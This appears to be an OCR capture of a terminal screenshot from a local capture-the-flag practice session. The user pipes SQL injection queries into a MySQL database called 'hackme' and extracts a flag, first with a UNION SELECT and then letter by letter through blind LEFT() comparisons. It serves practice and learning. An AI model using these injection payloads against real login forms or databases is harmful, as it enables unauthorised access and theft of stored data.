 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 20 347 KB/s
7 KB/s
adamd@hokey:~
EXIT
pwn{get_this_flag} pwn{get_this_flag}
..............................
❯ echo "SELECT * FROM users WHERE username = '' union SELECT flag, 'foo' from flag --
ssword'" | sudo mysql hackme
username password
pwn{get_this_flag} foo
..............................
❯ sqlmap
zsh: command not found: sqlmap
..............................
❯ echo "SELECT * FROM users WHERE username = '' union SELECT 'foo', 'foo' from flag where LEFT(flag, 1) =
'a'  -- ' AND password = 'password'" | sudo mysql hackme
..............................
❯ echo "SELECT * FROM users WHERE username = '' union SELECT 'foo', 'foo' from flag where LEFT(flag, 1) =
'b'  -- ' AND password = 'password'" | sudo mysql hackme
..............................
❯ echo "SELECT * FROM users WHERE username = '' union SELECT 'foo', 'foo' from flag where LEFT(flag, 1) =
'p'  -- ' AND password = 'password'" | sudo mysql hackme
username password
foo foo
..............................
hokey ~ pwn 2.7.5
❯ echo "SELECT * FROM users WHERE username = '' union SELECT 'foo', 'foo' from flag where LEFT(flag, 1) =
'p'  -- ' AND password = 'password'" | sudo mysql hackme